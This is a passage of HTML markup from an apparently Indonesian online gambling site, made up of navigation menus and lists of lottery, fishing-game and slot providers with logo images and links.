                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkgp" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONGAMING Togel</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_lottery.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB TOGEL</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hkb/live" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_live.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">HKB LIVE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.slotwin138net.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.slotwin138net.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                                <div class="nav-item ">
          <a class="navlink " href="https://www.slotwin138net.com/qris-tutorial"  >
            <div class="nav-icon">
              <span>
                <i></i>
                 <img src = "https://files.sitestatic.net/ImageFile/202404090302580000001bcea5bec1COXGMAN__470x190.webp" style="max-width: 75px; height: 40px; margin-bottom:0;">
              </span>
            </div>
          <div class="nav-title"  >QRIS-TUTORIAL</div>
          </a>
        </div>
             
                    <div class="nav-item">
            <a class="navlink " href="https://link03.boosterslotwin138.pro/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/20240409030454000000c5e89b181dCOXGMAN__1000x1000.webp"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >RTP BOOSTER</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
<!-- <div class="content-loader" *ngIf="subs.state$.requests.getAllGamesViewByCategory.inProgress; else content"><app-spinner></app-spinner> </div> -->

<script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>
<div class="container pt-2 " > 
         <div class="scroll-wrapper row games-slider-menu">
    <div class="slider" style="overflow:hidden;">
    <div class="left"><button class="prev-btn btn" id="left-button"><i class="icon-keyboard_arrow_left"></i></button></div>

      <div class="row no-gutters text-center slider-content"  >
        <!--//hardcoded links.......-->

                
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pragmatic-play" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PRAGMATIC</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pgsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PGSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box active" href="/slots/joker-gaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JOKER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/besoft" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BESOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/spadegaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SPADE GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jili" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"  data-src="https://files.sitestatic.net/images/jili.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JILI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fastspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FASTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booongo" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BNG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playtech" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYTECH</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/wow-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> WOW GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sigma" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SIGMA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/habanero" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HABANERO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fatpanda" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FAT PANDA</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/advantplay" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ADVANTPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hacksaw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HACKSAW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/relax" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> RELAX GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/microgaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MICRO GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nolimitcity" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NOLIMITCITY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nextspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NEXTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playstar" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYSTAR</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cq9" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> CQ9</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/skywind" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SKYWIND</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ai-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> AI GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/redtiger" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> REDTIGER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/netent" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NETENT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playngo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYNGO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cosmo-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> COSMO PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hotdog" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HOTDOG GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dst-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DST PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/askmeslot" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ASKMESLOT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BOOMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fachai" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FACHAI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jdb" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JDB</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dragoonsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DRAGOON SOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/apollo777" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> APOLLO777</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/5gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 5GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nagagames" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NAGA GAMES</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/live22" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LIVE22</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/onegame" rel="opener"  >
